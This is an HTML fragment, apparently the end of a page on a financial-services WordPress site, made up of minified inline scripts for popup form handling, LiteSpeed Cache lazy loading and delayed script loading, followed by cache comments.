$(document).on('elementor/popup/show',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID||!lastPhone)return;const $popup=$(`[data-elementor-id="${popupId}"]`);if(!$popup.length)return;let tries=30;const timer=setInterval(function(){if(fillGFHidden($popup))clearInterval(timer);if(--tries<=0)clearInterval(timer);},120)});$(document).on('gform_post_render',function(e,formId){if(parseInt(formId,10)!==GF_FORM_ID||!lastPhone)return;fillGFHidden($(document.body))})})</script> <script type="litespeed/javascript">jQuery(function($){const POPUP_ID=13737;const GF_FORM_ID=29;$(document).on('elementor/popup/hide',function(event,popupId){if(parseInt(popupId,10)!==POPUP_ID)return;const $form=$(`form#gform_${GF_FORM_ID}`);if(!$form.length)return;$form.find('.gform_validation_error, .validation_error, .gform_validation_errors').remove();$form.find('.gfield_error').removeClass('gfield_error');$form.find('.validation_message').remove();if(window.gform&&typeof window.gform.doAjaxSubmit==='function'){window.gform.doAjaxSubmit(GF_FORM_ID)}else{$form.trigger('submit')}})})</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://cedarfinancial.com/wp-content/litespeed/js/0a65f297326505424f141dba6651e50e.js?ver=8280a"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 12:51:47 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 12:51:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->